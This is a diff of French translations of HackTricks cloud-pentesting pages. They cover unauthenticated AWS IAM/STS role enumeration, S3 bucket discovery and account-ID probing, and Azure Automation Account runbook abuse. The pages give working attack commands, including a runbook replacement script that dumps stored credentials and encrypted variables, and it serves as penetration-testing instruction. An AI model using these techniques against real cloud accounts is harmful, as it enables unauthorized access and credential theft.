- [**cloud_enum**](https://github.com/initstring/cloud_enum): Outil OSINT multi-cloud. **Find public resources** dans AWS, Azure, et Google Cloud. Services AWS pris en charge : Open / Protected S3 Buckets, awsapps (WorkMail, WorkDocs, Connect, etc.)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
+25
-25
@@ -1,10 +1,10 @@
|
||||
# AWS - IAM & STS Unauthenticated Enum
|
||||
# AWS - IAM & STS Enum non authentifié
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Énumérer les rôles et les noms d'utilisateur dans un compte
|
||||
## Énumérer les rôles et noms d'utilisateur dans un compte
|
||||
|
||||
### ~~Assume Role Brute-Force~~
|
||||
### ~~Brute-Force Assume Role~~
|
||||
|
||||
> [!CAUTION]
|
||||
> **Cette technique ne fonctionne plus** car, que le rôle existe ou non, vous obtenez toujours cette erreur :
|
||||
@@ -15,29 +15,29 @@
|
||||
>
|
||||
> `aws sts assume-role --role-arn arn:aws:iam::412345678909:role/superadmin --role-session-name s3-access-example`
|
||||
|
||||
Tenter de **assumer un rôle sans les permissions nécessaires** déclenche un message d'erreur AWS. Par exemple, si non autorisé, AWS peut renvoyer :
|
||||
Tenter d'**assumer un rôle sans les permissions nécessaires** déclenche un message d'erreur AWS. Par exemple, si non autorisé, AWS peut renvoyer :
|
||||
```ruby
|
||||
An error occurred (AccessDenied) when calling the AssumeRole operation: User: arn:aws:iam::012345678901:user/MyUser is not authorized to perform: sts:AssumeRole on resource: arn:aws:iam::111111111111:role/aws-service-role/rds.amazonaws.com/AWSServiceRoleForRDS
|
||||
```
|
||||
Ce message confirme l'existence du rôle mais indique que sa assume role policy n'autorise pas votre prise de rôle. En revanche, tenter de **assumer un rôle non existant entraîne une erreur différente** :
|
||||
Ce message confirme l’existence du role, mais indique que sa assume role policy ne permet pas votre assumption. En revanche, essayer d’**assume un role inexistant entraîne une erreur différente** :
|
||||
```less
|
||||
An error occurred (AccessDenied) when calling the AssumeRole operation: Not authorized to perform sts:AssumeRole
|
||||
```
|
||||
Fait intéressant, cette méthode de **distinction entre roles existants et non-existants** s'applique même entre différents comptes AWS. Avec un AWS account ID valide et une wordlist ciblée, il est possible d'énumérer les roles présents dans le compte sans rencontrer de limitations inhérentes.
|
||||
Il est intéressant de noter que cette méthode pour **distinguer entre des rôles existants et inexistants** est applicable même entre différents comptes AWS. Avec un ID de compte AWS valide et une wordlist ciblée, on peut énumérer les rôles présents dans le compte sans rencontrer de limitations inhérentes.
|
||||
|
||||
Vous pouvez utiliser ce [script pour énumérer les principals potentiels](https://github.com/RhinoSecurityLabs/Security-Research/tree/master/tools/aws-pentest-tools/assume_role_enum) en abusant de ce problème.
|
||||
Vous pouvez utiliser ce [script pour énumérer des principals potentiels](https://github.com/RhinoSecurityLabs/Security-Research/tree/master/tools/aws-pentest-tools/assume_role_enum) en abusant de ce problème.
|
||||
|
||||
### Trust Policies : Brute-Force Cross Account roles and users
|
||||
### Trust Policies: Brute-Force Cross Account roles and users
|
||||
|
||||
La configuration ou la mise à jour d'une **IAM role's trust policy implique de définir quelles ressources ou services AWS sont autorisés à assumer ce role** et à obtenir des credentials temporaires. Si la ressource spécifiée dans la policy **existe**, la trust policy est enregistrée **avec succès**. En revanche, si la ressource **n'existe pas**, une **erreur est générée**, indiquant qu'un principal invalide a été fourni.
|
||||
Configurer ou mettre à jour la **trust policy d'un rôle IAM implique de définir quelles ressources ou services AWS sont autorisés à assumer ce rôle** et à obtenir des credentials temporaires. Si la ressource spécifiée dans la policy **existe**, la trust policy s'enregistre **avec succès**. En revanche, si la ressource **n'existe pas**, une **erreur est générée**, indiquant qu'un principal invalide a été fourni.
|
||||
|
||||
> [!WARNING]
|
||||
> Notez que dans cette resource vous pouvez spécifier un cross account role ou user :
|
||||
> Notez que dans cette ressource, vous pourriez spécifier un rôle ou un user cross account :
|
||||
>
|
||||
> - `arn:aws:iam::acc_id:role/role_name`
|
||||
> - `arn:aws:iam::acc_id:user/user_name`
|
||||
|
||||
Voici un exemple de policy:
|
||||
Voici un exemple de policy :
|
||||
```json
|
||||
{
|
||||
"Version": "2012-10-17",
|
||||
@@ -54,9 +54,9 @@ Voici un exemple de policy:
|
||||
```
|
||||
#### GUI
|
||||
|
||||
Ceci est l'**erreur** que vous trouverez si vous utilisez un **role qui n'existe pas**. Si le role **existe**, la policy sera **enregistrée** sans aucune erreur. (L'erreur concerne une mise à jour, mais cela fonctionne aussi lors de la création)
|
||||
C'est l'**erreur** que vous trouverez si vous utilisez un **rôle qui n'existe pas**. Si le rôle **existe**, la policy sera **enregistrée** sans aucune erreur. (L'erreur concerne la mise à jour, mais elle fonctionne aussi lors de la création)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### CLI
|
||||
```bash
|
||||
@@ -95,15 +95,15 @@ Vous pouvez automatiser ce processus avec [https://github.com/carlospolop/aws_to
|
||||
|
||||
- `bash unauth_iam.sh -t user -i 316584767888 -r TestRole -w ./unauth_wordlist.txt`
|
||||
|
||||
Ou en utilisant [Pacu](https://github.com/RhinoSecurityLabs/pacu):
|
||||
En utilisant [Pacu](https://github.com/RhinoSecurityLabs/pacu) :
|
||||
|
||||
- `run iam__enum_users --role-name admin --account-id 229736458923 --word-list /tmp/names.txt`
|
||||
- `run iam__enum_roles --role-name admin --account-id 229736458923 --word-list /tmp/names.txt`
|
||||
- The `admin` role used in the example is a **rôle de votre compte pouvant être usurpé** par pacu pour créer les policies dont il a besoin pour l'énumération
|
||||
- Le rôle `admin` utilisé dans l'exemple est un **rôle dans votre compte à être usurpé** par pacu pour créer les politiques dont il a besoin pour effectuer l'énumération
|
||||
|
||||
### Privesc
|
||||
|
||||
Dans le cas où le rôle est mal configuré et permet à n'importe qui de l'assumer :
|
||||
Dans le cas où le rôle était mal configuré et autorise n'importe qui à l'assumer :
|
||||
```json
|
||||
{
|
||||
"Version": "2012-10-17",
|
||||
@@ -118,12 +118,12 @@ Dans le cas où le rôle est mal configuré et permet à n'importe qui de l'assu
|
||||
]
|
||||
}
|
||||
```
|
||||
L'attaquant pourrait simplement l'assumer.
|
||||
L'attaquant pourrait simplement le supposer.
|
||||
|
||||
## Fédération OIDC par un tiers
|
||||
## Third Party OIDC Federation
|
||||
|
||||
Imaginez que vous parveniez à lire un **Github Actions workflow** qui accède à un **role** dans **AWS**.\
|
||||
Cette relation de confiance pourrait donner accès à un **role** avec la **trust policy** suivante :
|
||||
Imagine que vous parveniez à lire un **Github Actions workflow** qui accède à un **role** dans **AWS**.\
|
||||
Cette trust pourrait donner accès à un role avec la **trust policy** suivante :
|
||||
```json
|
||||
{
|
||||
"Version": "2012-10-17",
|
||||
@@ -143,18 +143,18 @@ Cette relation de confiance pourrait donner accès à un **role** avec la **trus
|
||||
]
|
||||
}
|
||||
```
|
||||
Cette stratégie de confiance peut être correcte, mais le **manque de conditions supplémentaires** devrait vous rendre méfiant.\
|
||||
Ceci est dû au fait que le rôle précédent peut être assumé par **N'IMPORTE QUI sur Github Actions** ! Vous devriez préciser dans les conditions aussi d'autres éléments tels que le nom de l'organisation, le nom du repo, l'env, la branche...
|
||||
Cette trust policy pourrait être correcte, mais le **manque de conditions supplémentaires** devrait vous rendre méfiant.\
|
||||
Cela est dû au fait que le rôle précédent peut être assumé par **N'IMPORTE QUI depuis Github Actions** ! Vous devriez spécifier dans les conditions aussi d'autres éléments comme le nom de l'org, le nom du repo, l'env, la branche...
|
||||
|
||||
Une autre mauvaise configuration possible est d'**ajouter une condition** comme suit :
|
||||
Une autre mauvaise configuration potentielle est d'**ajouter une condition** comme la suivante :
|
||||
```json
|
||||
"StringLike": {
|
||||
"token.actions.githubusercontent.com:sub": "repo:org_name*:*"
|
||||
}
|
||||
```
|
||||
Notez que le **wildcard** (\*) avant les **deux-points** (:). Vous pouvez créer une org telle que **org_name1** et **assume the role** depuis une Github Action.
|
||||
Notez le **wildcard** (\*) avant le **colon** (:). Vous pouvez créer une org comme **org_name1** et **assume the role** depuis une Github Action.
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://www.youtube.com/watch?v=8ZXRw4Ry3mQ](https://www.youtube.com/watch?v=8ZXRw4Ry3mQ)
|
||||
- [https://rhinosecuritylabs.com/aws/assume-worst-aws-assume-role-enumeration/](https://rhinosecuritylabs.com/aws/assume-worst-aws-assume-role-enumeration/)
|
||||
|
||||
+39
-39
@@ -4,21 +4,21 @@
|
||||
|
||||
## S3 Public Buckets
|
||||
|
||||
Un bucket est considéré **“public”** si **n'importe quel utilisateur peut lister le contenu** du bucket, et **“private”** si le contenu du bucket ne peut **être listé ou écrit que par certains utilisateurs**.
|
||||
Un bucket est considéré comme **“public”** si **n’importe quel utilisateur peut lister le contenu** du bucket, et **“private”** si le contenu du bucket peut **uniquement être listé ou écrit par certains utilisateurs**.
|
||||
|
||||
Les entreprises peuvent avoir des **permissions des buckets mal configurées** donnant accès soit à tout, soit à toute personne authentifiée dans AWS dans n'importe quel compte (donc à n'importe qui). Notez que même avec de telles mauvaises configurations certaines actions peuvent ne pas être réalisables car les buckets peuvent avoir leurs propres listes de contrôle d'accès (ACLs).
|
||||
Des entreprises peuvent avoir des **permissions de buckets mal configurées** donnant accès soit à tout, soit à tous les utilisateurs authentifiés dans AWS dans n’importe quel account (donc à n’importe qui). Notez que, même avec de telles mauvaises configurations, certaines actions peuvent ne pas pouvoir être exécutées car les buckets peuvent avoir leurs propres access control lists (ACLs).
|
||||
|
||||
**En savoir plus sur les misconfigurations AWS-S3 ici :** [**http://flaws.cloud**](http://flaws.cloud/) **et** [**http://flaws2.cloud/**](http://flaws2.cloud)
|
||||
**En savoir plus sur la mauvaise configuration AWS-S3 ici :** [**http://flaws.cloud**](http://flaws.cloud/) **et** [**http://flaws2.cloud/**](http://flaws2.cloud)
|
||||
|
||||
### Finding AWS Buckets
|
||||
|
||||
Différentes méthodes pour détecter quand une page web utilise AWS pour stocker des ressources :
|
||||
Différentes méthodes pour trouver quand une webpage utilise AWS pour stocker certaines ressources :
|
||||
|
||||
#### Enumeration & OSINT:
|
||||
|
||||
- Utiliser le plugin navigateur **wappalyzer**
|
||||
- En utilisant burp (**spidering** le web) ou en naviguant manuellement sur la page toutes les **ressources** **chargées** seront sauvegardées dans l'History.
|
||||
- **Vérifier la présence de ressources** dans des domaines tels que :
|
||||
- Utiliser burp (**spidering** le web) ou en naviguant manuellement sur la page, toutes les **resources** **loaded** seront sauvegardées dans l’History.
|
||||
- **Check for resources** dans des domaines comme :
|
||||
|
||||
```
|
||||
http://s3.amazonaws.com/[bucket_name]/
|
||||
@@ -26,19 +26,19 @@ http://[bucket_name].s3.amazonaws.com/
|
||||
```
|
||||
|
||||
- Vérifier les **CNAMES** car `resources.domain.com` peut avoir le CNAME `bucket.s3.amazonaws.com`
|
||||
- **[s3dns](https://github.com/olizimmermann/s3dns)** – Un serveur DNS léger qui identifie passivement les cloud storage buckets (S3, GCP, Azure) en analysant le trafic DNS. Il détecte les CNAMEs, suit les chaînes de résolution et matche les motifs de bucket, offrant une alternative tranquille au brute-force ou à la découverte via API. Parfait pour les workflows de recon et OSINT.
|
||||
- Vérifier [https://buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/), un site listant des buckets ouverts déjà découverts.
|
||||
- Le **bucket name** et le **bucket domain name** doivent être **les mêmes.**
|
||||
- **flaws.cloud** est à l'**IP** 52.92.181.107 et si vous y allez il redirige vers [https://aws.amazon.com/s3/](https://aws.amazon.com/s3/). De plus, `dig -x 52.92.181.107` renvoie `s3-website-us-west-2.amazonaws.com`.
|
||||
- Pour vérifier que c'est un bucket vous pouvez aussi **visiter** [https://flaws.cloud.s3.amazonaws.com/](https://flaws.cloud.s3.amazonaws.com/).
|
||||
- **[s3dns](https://github.com/olizimmermann/s3dns)** – Un serveur DNS léger qui identifie passivement les cloud storage buckets (S3, GCP, Azure) en analysant le trafic DNS. Il détecte les CNAMEs, suit les chaînes de résolution et fait correspondre les modèles de buckets, offrant une alternative discrète au brute-force ou à la découverte basée sur API. Parfait pour les workflows de recon et OSINT.
|
||||
- Vérifier [https://buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/), un site avec des **open buckets** déjà **discovered**.
|
||||
- Le **bucket name** et le **bucket domain name** doivent être **les mêmes**.
|
||||
- **flaws.cloud** est en **IP** 52.92.181.107 et si vous y allez, il vous redirige vers [https://aws.amazon.com/s3/](https://aws.amazon.com/s3/). Aussi, `dig -x 52.92.181.107` renvoie `s3-website-us-west-2.amazonaws.com`.
|
||||
- Pour vérifier que c’est un bucket, vous pouvez aussi **visiter** [https://flaws.cloud.s3.amazonaws.com/](https://flaws.cloud.s3.amazonaws.com/).
|
||||
|
||||
#### Brute-Force
|
||||
|
||||
Vous pouvez trouver des buckets en **brute-forçant des noms** liés à l'entreprise ciblée lors du pentesting :
|
||||
Vous pouvez trouver des buckets par **brute-forcing** de noms liés à l’entreprise que vous pentesting :
|
||||
|
||||
- [https://github.com/sa7mon/S3Scanner](https://github.com/sa7mon/S3Scanner)
|
||||
- [https://github.com/clario-tech/s3-inspector](https://github.com/clario-tech/s3-inspector)
|
||||
- [https://github.com/jordanpotti/AWSBucketDump](https://github.com/jordanpotti/AWSBucketDump) (Contains a list with potential bucket names)
|
||||
- [https://github.com/jordanpotti/AWSBucketDump](https://github.com/jordanpotti/AWSBucketDump) (Contient une liste de noms de buckets potentiels)
|
||||
- [https://github.com/fellchase/flumberboozle/tree/master/flumberbuckets](https://github.com/fellchase/flumberboozle/tree/master/flumberbuckets)
|
||||
- [https://github.com/smaranchand/bucky](https://github.com/smaranchand/bucky)
|
||||
- [https://github.com/tomdev/teh_s3_bucketeers](https://github.com/tomdev/teh_s3_bucketeers)
|
||||
@@ -78,15 +78,15 @@ s3scanner --threads 100 scan --buckets-file /tmp/final-words-s3.txt | grep buck
|
||||
|
||||
#### Loot S3 Buckets
|
||||
|
||||
Pour des buckets S3 ouverts, [**BucketLoot**](https://github.com/redhuntlabs/BucketLoot) peut automatiquement **chercher des informations intéressantes**.
|
||||
À partir de S3 open buckets, [**BucketLoot**](https://github.com/redhuntlabs/BucketLoot) peut automatiquement **search for interesting information**.
|
||||
|
||||
### Find the Region
|
||||
|
||||
Vous pouvez trouver toutes les régions supportées par AWS sur [**https://docs.aws.amazon.com/general/latest/gr/s3.html**](https://docs.aws.amazon.com/general/latest/gr/s3.html)
|
||||
Vous pouvez trouver toutes les regions prises en charge par AWS dans [**https://docs.aws.amazon.com/general/latest/gr/s3.html**](https://docs.aws.amazon.com/general/latest/gr/s3.html)
|
||||
|
||||
#### By DNS
|
||||
|
||||
Vous pouvez obtenir la région d'un bucket avec un **`dig`** et **`nslookup`** en faisant une **requête DNS sur l'IP découverte** :
|
||||
Vous pouvez obtenir la region d’un bucket avec un **`dig`** et **`nslookup`** en faisant une **DNS request of the discovered IP**:
|
||||
```bash
|
||||
dig flaws.cloud
|
||||
;; ANSWER SECTION:
|
||||
@@ -96,29 +96,29 @@ nslookup 52.218.192.11
|
||||
Non-authoritative answer:
|
||||
11.192.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
|
||||
```
|
||||
Vérifiez que le domaine résolu contient le mot "website".\
|
||||
Vous pouvez accéder au site statique en allant sur : `flaws.cloud.s3-website-us-west-2.amazonaws.com`\
|
||||
Check that the resolved domain have the word "website".\
|
||||
Vous pouvez accéder au site web statique en allant sur : `flaws.cloud.s3-website-us-west-2.amazonaws.com`\
|
||||
ou vous pouvez accéder au bucket en visitant : `flaws.cloud.s3-us-west-2.amazonaws.com`
|
||||
|
||||
|
||||
|
||||
#### En essayant
|
||||
#### By Trying
|
||||
|
||||
Si vous essayez d'accéder à un bucket, mais que dans le **nom de domaine vous spécifiez une autre région** (par exemple le bucket est dans `bucket.s3.amazonaws.com` mais vous essayez d'accéder à `bucket.s3-website-us-west-2.amazonaws.com`), alors il vous sera **indiqué l'emplacement correct** :
|
||||
Si vous essayez d'accéder à un bucket, mais que dans le **nom de domaine vous spécifiez une autre région** (par exemple le bucket est dans `bucket.s3.amazonaws.com` mais vous essayez d'accéder à `bucket.s3-website-us-west-2.amazonaws.com`, alors vous serez **indiqué vers l'emplacement correct** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Énumération du bucket
|
||||
### Enumerating the bucket
|
||||
|
||||
Pour tester l'ouverture du bucket, un utilisateur peut simplement entrer l'URL dans son navigateur web. Un bucket privé répondra par "Access Denied". Un bucket public listera les 1,000 premiers objets qui ont été stockés.
|
||||
Pour tester l'ouverture du bucket, un utilisateur peut simplement entrer l'URL dans son navigateur web. Un bucket privé répondra avec "Access Denied". Un bucket public listera les 1,000 premiers objets qui ont été stockés.
|
||||
|
||||
Accessible à tous:
|
||||
Open to everyone:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Privé:
|
||||
Private:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Vous pouvez aussi vérifier cela avec le cli:
|
||||
```bash
|
||||
@@ -128,18 +128,18 @@ Vous pouvez aussi vérifier cela avec le cli:
|
||||
#Opcionally you can select the region if you now it
|
||||
aws s3 ls s3://flaws.cloud/ [--no-sign-request] [--profile <PROFILE_NAME>] [ --recursive] [--region us-west-2]
|
||||
```
|
||||
Si le bucket n'a pas de nom de domaine, lorsque vous essayez de l'énumérer, **mettez uniquement le nom du bucket** et pas l'intégralité du domaine AWSs3. Exemple : `s3://<BUCKETNAME>`
|
||||
Si le bucket n'a pas de nom de domaine, lors de son énumération, **mets uniquement le nom du bucket** et pas tout le domaine AWSs3. Exemple : `s3://<BUCKETNAME>`
|
||||
|
||||
### Modèle d'URL publique
|
||||
### Public URL template
|
||||
```
|
||||
https://{user_provided}.s3.amazonaws.com
|
||||
```
|
||||
### Obtenir l'ID de compte depuis un Bucket public
|
||||
### Obtenir l'Account ID à partir d'un Bucket public
|
||||
|
||||
Il est possible de déterminer un compte AWS en tirant parti du nouveau **`S3:ResourceAccount`** **Policy Condition Key**. Cette condition **restreint l'accès en fonction du S3 bucket** dans lequel se trouve un compte (d'autres policies basées sur le compte restreignent en fonction du compte dans lequel se trouve le principal demandant).\
|
||||
Et parce que la policy peut contenir des **wildcards**, il est possible de trouver le numéro de compte **un seul chiffre à la fois**.
|
||||
Il est possible de déterminer un AWS account en tirant parti de la nouvelle **`S3:ResourceAccount`** **Policy Condition Key**. Cette condition **restreint l'accès en fonction du S3 bucket** dans lequel se trouve un account (les autres policies basées sur l'account restreignent en fonction de l'account auquel appartient le principal demandeur).\
|
||||
Et parce que la policy peut contenir des **wildcards**, il est possible de trouver le numéro de l'account **un seul chiffre à la fois**.
|
||||
|
||||
Cet outil automatise le processus:
|
||||
Cet outil automatise le processus :
|
||||
```bash
|
||||
# Installation
|
||||
pipx install s3-account-search
|
||||
@@ -149,11 +149,11 @@ s3-account-search arn:aws:iam::123456789012:role/s3_read s3://my-bucket
|
||||
# With an object
|
||||
s3-account-search arn:aws:iam::123456789012:role/s3_read s3://my-bucket/path/to/object.ext
|
||||
```
|
||||
Cette technique fonctionne également avec API Gateway URLs, Lambda URLs, Data Exchange data sets et même pour obtenir la valeur des tags (si vous connaissez la clé du tag). Vous pouvez trouver plus d'informations dans le [**original research**](https://blog.plerion.com/conditional-love-for-aws-metadata-enumeration/) et l'outil [**conditional-love**](https://github.com/plerionhq/conditional-love/) pour automatiser cette exploitation.
|
||||
Cette technique fonctionne aussi avec les URLs API Gateway, les URLs Lambda, les data sets Data Exchange et même pour obtenir la valeur de tags (si vous connaissez la clé du tag). Vous pouvez trouver plus d’informations dans la [**recherche originale**](https://blog.plerion.com/conditional-love-for-aws-metadata-enumeration/) et l’outil [**conditional-love**](https://github.com/plerionhq/conditional-love/) pour automatiser cette exploitation.
|
||||
|
||||
### Confirmer qu'un bucket appartient à un compte AWS
|
||||
### Confirming a bucket belongs to an AWS account
|
||||
|
||||
Comme expliqué dans [**this blog post**](https://blog.plerion.com/things-you-wish-you-didnt-need-to-know-about-s3/)**, si vous avez les permissions pour lister un bucket** il est possible de confirmer l'accountID auquel le bucket appartient en envoyant une requête comme :
|
||||
Comme expliqué dans [**ce billet de blog**](https://blog.plerion.com/things-you-wish-you-didnt-need-to-know-about-s3/)**, si vous avez les permissions pour lister un bucket** il est possible de confirmer l’accountID auquel appartient le bucket en envoyant une requête comme :
|
||||
```bash
|
||||
curl -X GET "[bucketname].amazonaws.com/" \
|
||||
-H "x-amz-expected-bucket-owner: [correct-account-id]"
|
||||
@@ -161,11 +161,11 @@ curl -X GET "[bucketname].amazonaws.com/" \
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">...</ListBucketResult>
|
||||
```
|
||||
If the error is an “Access Denied” it means that the account ID was wrong.
|
||||
Si l'erreur est un “Access Denied”, cela signifie que l'identifiant de compte était incorrect.
|
||||
|
||||
### Utilisation des e-mails pour l'énumération des comptes root
|
||||
### Used Emails as root account enumeration
|
||||
|
||||
Comme expliqué dans [**this blog post**](https://blog.plerion.com/things-you-wish-you-didnt-need-to-know-about-s3/), il est possible de vérifier si une adresse e-mail est liée à un compte AWS en **essayant d'accorder des permissions à une adresse e-mail** sur un bucket S3 via les ACLs. Si cela ne déclenche pas d'erreur, cela signifie que l'adresse e-mail est un root user d'un compte AWS :
|
||||
Comme expliqué dans [**ce billet de blog**](https://blog.plerion.com/things-you-wish-you-didnt-need-to-know-about-s3/), il est possible de vérifier si une adresse email est liée à un compte AWS en **essayant d'accorder des permissions à un email** sur un bucket S3 via des ACLs. Si cela ne déclenche pas d'erreur, cela signifie que l'email est un root user d'un compte AWS :
|
||||
```python
|
||||
s3_client.put_bucket_acl(
|
||||
Bucket=bucket_name,
|
||||
|
||||
+48
-48
@@ -4,7 +4,7 @@
|
||||
|
||||
## Azure Automation Accounts
|
||||
|
||||
Pour plus d'informations, voir :
|
||||
Pour plus d'informations, consultez :
|
||||
|
||||
{{#ref}}
|
||||
../az-services/az-automation-accounts.md
|
||||
@@ -12,29 +12,29 @@ Pour plus d'informations, voir :
|
||||
|
||||
### Hybrid Workers Group
|
||||
|
||||
- **De l'Automation Account vers la VM**
|
||||
- **From the Automation Account to the VM**
|
||||
|
||||
N'oubliez pas que si, d'une manière ou d'une autre, un attaquant peut exécuter un runbook arbitraire (code arbitraire) dans un hybrid worker, il pourra **pivot** vers l'emplacement de la VM. Cela peut être une machine on-premise, un VPC d'un cloud différent ou même une Azure VM.
|
||||
Rappelez-vous que si, d’une manière ou d’une autre, un attaquant peut exécuter un runbook arbitraire (code arbitraire) dans un hybrid worker, il va **pivot to the location of the VM**. Cela peut être une machine on-premise, un VPC d’un autre cloud ou même une Azure VM.
|
||||
|
||||
De plus, si le hybrid worker s'exécute dans Azure avec d'autres Managed Identities attachées, le runbook pourra accéder à la **managed identity du runbook et à toutes les managed identities de la VM via le metadata service**.
|
||||
De plus, si le hybrid worker s’exécute dans Azure avec d’autres Managed Identities attachées, le runbook pourra accéder à la **managed identity du runbook et à toutes les managed identities de la VM depuis le metadata service**.
|
||||
|
||||
> [!TIP]
|
||||
> Rappelez-vous que le **metadata service** a une URL différente (**`http://169.254.169.254`**) du service depuis lequel on obtient le token des Managed Identities de l'Automation Account (**`IDENTITY_ENDPOINT`**).
|
||||
> Rappelez-vous que le **metadata service** a une URL différente (**`http://169.254.169.254`**) de celle du service depuis lequel on obtient le jeton des managed identities du automation account (**`IDENTITY_ENDPOINT`**).
|
||||
|
||||
- **De la VM vers l'Automation Account**
|
||||
- **From the VM to the Automation Account**
|
||||
|
||||
De plus, si quelqu'un compromet une VM où s'exécute un script d'Automation Account, il pourra localiser les métadonnées de l'**Automation Account** et y accéder depuis la VM pour obtenir des tokens pour les **Managed Identities** attachées à l'Automation Account.
|
||||
De plus, si quelqu’un compromet une VM sur laquelle s’exécute un script de automation account, il pourra localiser les metadata de **Automation Account** et y accéder depuis la VM afin d’obtenir des jetons pour les **Managed Identities** attachées au Automation Account.
|
||||
|
||||
Comme on peut le voir dans l'image suivante, en ayant un accès Administrator sur la VM, il est possible de trouver dans les **environment variables of the process** l'URL et le secret permettant d'accéder au automation account metadata service :
|
||||
Comme on peut le voir dans l’image suivante, avec un accès Administrator sur la VM, il est possible de trouver dans les **environment variables of the process** l’URL et le secret permettant d’accéder au automation account metadata service :
|
||||
|
||||

|
||||

|
||||
|
||||
|
||||
### `Microsoft.Automation/automationAccounts/jobs/write`, `Microsoft.Automation/automationAccounts/runbooks/draft/write`, `Microsoft.Automation/automationAccounts/jobs/output/read`, `Microsoft.Automation/automationAccounts/runbooks/publish/action` (`Microsoft.Resources/subscriptions/resourcegroups/read`, `Microsoft.Automation/automationAccounts/runbooks/write`)
|
||||
|
||||
En résumé, ces permissions permettent de créer, modifier et exécuter des Runbooks dans l'Automation Account, ce que vous pouvez utiliser pour exécuter du code dans le contexte de l'Automation Account, escalader les privilèges vers les **Managed Identities** assignées et leak des **credentials** et des **encrypted variables** stockés dans l'Automation Account.
|
||||
En résumé, ces permissions permettent de **create, modify and run Runbooks** dans le Automation Account, ce qui peut être utilisé pour **execute code** dans le contexte du Automation Account et escalader les privilèges vers les **Managed Identities** assignées, ainsi que leak des **credentials** et des **encrypted variables** stockés dans le Automation Account.
|
||||
|
||||
La permission **`Microsoft.Automation/automationAccounts/runbooks/draft/write`** permet de modifier le code d'un Runbook dans l'Automation Account en utilisant :
|
||||
La permission **`Microsoft.Automation/automationAccounts/runbooks/draft/write`** permet de modifier le code d’un Runbook dans le Automation Account en utilisant :
|
||||
```bash
|
||||
# Update the runbook content with the provided PowerShell script
|
||||
az automation runbook replace-content --no-wait \
|
||||
@@ -47,16 +47,16 @@ $runbook_variable
|
||||
$creds.GetNetworkCredential().username
|
||||
$creds.GetNetworkCredential().password'
|
||||
```
|
||||
Remarquez comment le script précédent peut être utilisé pour **leak the useranmd and password** d'un credential et la valeur d'une **encrypted variable** stockée dans l'Automation Account.
|
||||
Notez comment le script précédent peut être utilisé pour **leak le useranmd et le mot de passe** d’un credential et la valeur d’une **variable chiffrée** stockée dans le Automation Account.
|
||||
|
||||
La permission **`Microsoft.Automation/automationAccounts/runbooks/publish/action`** permet à l'utilisateur de publier un Runbook dans l'Automation Account pour que les modifications soient appliquées :
|
||||
La permission **`Microsoft.Automation/automationAccounts/runbooks/publish/action`** permet à l’utilisateur de publier un Runbook dans le Automation Account en utilisant afin que les modifications soient appliquées :
|
||||
```bash
|
||||
az automation runbook publish \
|
||||
--resource-group <res-group> \
|
||||
--automation-account-name <account-name> \
|
||||
--name <runbook-name>
|
||||
```
|
||||
La permission **`Microsoft.Automation/automationAccounts/jobs/write`** permet à l'utilisateur d'exécuter un Runbook dans l'Automation Account en utilisant :
|
||||
La permission **`Microsoft.Automation/automationAccounts/jobs/write`** permet à l'utilisateur d'exécuter un Runbook dans le Automation Account en utilisant :
|
||||
```bash
|
||||
az automation runbook start \
|
||||
--automation-account-name <account-name> \
|
||||
@@ -64,18 +64,18 @@ az automation runbook start \
|
||||
--name <runbook-name> \
|
||||
[--run-on <name-hybrid-group>]
|
||||
```
|
||||
La permission **`Microsoft.Automation/automationAccounts/jobs/output/read`** permet à l'utilisateur de lire la sortie d'un job dans l'Automation Account en utilisant :
|
||||
L’autorisation **`Microsoft.Automation/automationAccounts/jobs/output/read`** permet à l’utilisateur de lire la sortie d’un job dans le Automation Account en utilisant :
|
||||
```bash
|
||||
az rest --method GET \
|
||||
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
|
||||
```
|
||||
S'il n'y a pas de Runbooks créés, ou si vous voulez en créer un nouveau, vous aurez besoin des **permissions `Microsoft.Resources/subscriptions/resourcegroups/read` et `Microsoft.Automation/automationAccounts/runbooks/write`** pour le faire en utilisant :
|
||||
S’il n’y a pas de Runbooks créés, ou si vous voulez en créer un nouveau, vous aurez besoin des **permissions `Microsoft.Resources/subscriptions/resourcegroups/read` et `Microsoft.Automation/automationAccounts/runbooks/write`** pour le faire en utilisant :
|
||||
```bash
|
||||
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
|
||||
```
|
||||
### `Microsoft.Automation/automationAccounts/write`, `Microsoft.ManagedIdentity/userAssignedIdentities/assign/action`
|
||||
|
||||
Cette permission permet à l'utilisateur **d'assigner une user managed identity** à l'Automation Account en utilisant :
|
||||
Cette permission permet à l'utilisateur d'**assigner une identité managée par l'utilisateur** au Automation Account en utilisant :
|
||||
```bash
|
||||
az rest --method PATCH \
|
||||
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
|
||||
@@ -91,9 +91,9 @@ az rest --method PATCH \
|
||||
```
|
||||
### `Microsoft.Automation/automationAccounts/schedules/write`, `Microsoft.Automation/automationAccounts/jobSchedules/write`
|
||||
|
||||
Avec l'autorisation **`Microsoft.Automation/automationAccounts/schedules/write`**, il est possible de créer un nouveau Schedule dans l'Automation Account qui s'exécute toutes les 15 minutes (peu discret) en utilisant la commande suivante.
|
||||
Avec la permission **`Microsoft.Automation/automationAccounts/schedules/write`**, il est possible de créer un nouveau Schedule dans l'Automation Account qui s'exécute toutes les 15 minutes (pas très stealth) en utilisant la commande suivante.
|
||||
|
||||
Notez que l'**intervalle minimum pour un Schedule est de 15 minutes**, et que **l'heure de début minimale est de 5 minutes dans le futur**.
|
||||
